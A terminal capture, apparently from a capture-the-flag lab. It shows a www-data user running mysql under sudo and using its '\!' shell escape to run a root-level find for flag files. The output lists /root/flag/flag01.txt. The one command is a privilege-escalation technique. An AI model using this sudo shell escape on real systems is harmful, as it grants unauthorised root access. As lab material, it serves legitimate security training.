 (www-data:ERRO) $ sudo mysql -e '\! find / -type f -name '*flag*'
/bin/sh: 1: cd: can't cd to ERRO
/proc/sys/kernel/acpi_video_flags
/proc/sys/kernel/sched_domain/cpu0/domain0/flags
/proc/sys/kernel/sched_domain/cpu1/domain0/flags
/proc/kpageflags
/sys/kernel/debug/block/vda/hctx0/flags
/sys/kernel/debug/block/loop7/hctx0/flags
/sys/kernel/debug/block/loop6/hctx0/flags
/sys/kernel/debug/block/loop5/hctx0/flags
/sys/kernel/debug/block/loop4/hctx0/flags
/sys/kernel/debug/block/loop3/hctx0/flags
/sys/kernel/debug/block/loop2/hctx0/flags
/sys/kernel/debug/block/loop1/hctx0/flags
/sys/kernel/debug/block/loop0/hctx0/flags
/sys/devices/pnp0/00:04/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:05.0/virtio2/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/root/flag/flag01.txt
/var/lib/mysql/debian-5.7.flag
/usr/include/linux/tty_flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_cflag.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/x86_64-linux-gnu/bits/termios-c_oflag.h
/usr/include/x86_64-linux-gnu/bits/termios-c_iflag.h